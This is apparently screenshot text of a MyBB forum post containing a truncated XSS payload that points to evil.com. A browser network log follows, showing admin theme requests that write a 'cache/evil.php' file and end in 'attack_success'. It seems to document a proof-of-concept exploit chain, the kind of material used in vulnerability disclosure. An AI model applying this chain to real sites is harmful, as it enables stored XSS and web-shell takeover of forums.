 Hello There, Guest! Login Register
Forums › My Category › My Forum
ATTACK
ATTACK
gogogo2
Junior Member
9 minutes ago
http://evil.com/onerror=xs1=String.fromC...nd(xa1);//"
Find
« Next Oldest | Next Newest »
10000 ms 20000 ms 30000 ms 40000 ms 50000 ms 60000 ms 70000
Name Status Type Initiator
index.php?module=style 200 xhr 1.js:48
index.php?module=style-themes&acti… 302 xhr / R… 1.js:93
index.php?module=style-themes&acti… 200 xhr /mybb/mybb-…
index.php?module=style 200 xhr 1.js:129
index.php?module=style-themes&acti… 302 xhr / R… 1.js:134
index.php?module=style-themes 200 xhr /mybb/mybb-…
index.php?0=cache/evil.php&1=%3C?… 503 xhr 1.js:141
index.php?module=style-themes&acti… 302 xhr / R… 1.js:148
index.php?module=style-themes 200 xhr /mybb/mybb-…
index.php?module=style-themes&acti… (pendi… xhr 1.js:156
attack_success (pendi… xhr 1.js:162